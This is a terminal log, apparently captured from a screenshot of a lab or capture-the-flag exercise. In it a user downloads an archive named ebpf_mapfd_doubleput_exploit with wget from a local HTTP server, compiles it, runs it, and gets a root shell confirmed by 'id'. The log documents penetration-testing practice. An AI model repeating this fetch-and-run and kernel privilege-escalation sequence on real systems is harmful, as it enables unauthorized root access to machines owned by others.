 root@red: ~/ebpf_mapfd_doubleput_exploit
root@red: ~/ebpf_mapfd_doubleput_exploit 150x40
--2021-07-07 09:42:11--  http://192.168.43.242:8000/exploit.tar
Connecting to 192.168.43.242:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: ‘exploit.tar’
exploit.tar                           100%[=======================================================================>]  20.00K  --.-KB/s    in 0s
2021-07-07 09:42:11 (104 MB/s) - ‘exploit.tar’ saved [20480/20480]
SHayslett@red:~$ tar -xvf *tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
SHayslett@red:~$ ls
39277.c  41458.c  41995.c  a.out  ebpf_mapfd_doubleput_exploit  exploit.tar  o
SHayslett@red:~$ cd eb*
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:~/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),1005(SHayslett)
root@red:~/ebpf_mapfd_doubleput_exploit#